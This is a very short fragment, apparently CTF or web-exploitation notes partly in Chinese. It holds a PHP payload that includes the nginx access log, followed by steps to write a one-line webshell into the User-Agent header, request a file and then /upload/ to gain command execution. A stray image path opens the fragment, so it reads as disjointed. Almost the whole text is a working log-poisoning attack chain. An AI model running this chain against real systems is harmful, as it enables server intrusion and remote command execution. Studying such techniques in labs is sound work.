<?=include 'var/l'.'og/nginx/access.lo'.'g'?>再去访问1.txt,同时UA里面写入一句话木马再访问/upload/同时使用命令代码执行